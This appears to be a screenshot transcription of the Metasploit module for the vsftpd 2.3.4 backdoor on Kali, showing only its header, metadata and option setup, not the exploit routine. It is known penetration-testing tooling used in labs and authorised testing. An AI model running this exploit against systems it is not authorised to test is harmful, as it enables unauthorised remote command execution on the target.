 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::Tcp
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'VSFTPD v2.3.4 Backdoor Command Execution',
      'Description'    => %q{
          This module exploits a malicious backdoor that was added to the       VSFTPD download
          archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
          June 30th 2011 and July 1st 2011 according to the most recent information
          available. This backdoor was removed on July 3rd 2011.
      },
      'Author'         => [ 'hdm', 'MC' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'OSVDB', '73573'],
          [ 'URL', 'http://pastebin.com/AetT9sS5'],
          [ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
        ],
      'Privileged'     => true,
      'Platform'       => [ 'unix' ],
      'Arch'           => ARCH_CMD,
      'Payload'        =>
        {
          'Space'    => 2000,
          'BadChars' => '',
          'DisableNops' => true,
          'Compat'      =>
            {
              'PayloadType'    => 'cmd_interact',
              'ConnectionType' => 'find'
            }
        },
      'Targets'        =>
        [
          [ 'Automatic', { } ],
        ],
      'DisclosureDate' => '2011-07-03',
      'DefaultTarget' => 0))
    register_options([ Opt::RPORT(21) ])
  end
"/usr/share/metasploit-framework/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb" [readonly] 113L, 3157B
KALI